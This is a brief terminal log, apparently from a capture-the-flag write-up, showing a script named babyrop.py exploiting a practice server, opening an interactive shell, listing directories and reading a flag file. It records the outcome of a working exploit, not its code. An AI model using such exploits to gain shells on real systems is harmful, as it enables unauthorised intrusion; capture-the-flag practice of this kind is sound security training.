 ❯ python3 babyrop.py
[+] Opening connection to node5.buuoj.cn on port 26548: Done
[*] Switching to interactive mode
What's your name? $ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat /home
cat: /home: Is a directory
$ cat /home/babyrop/flag
flag{083264dc-f557-47e2-8ccd-386d2a610298}
[*] Got EOF while reading in interactive
$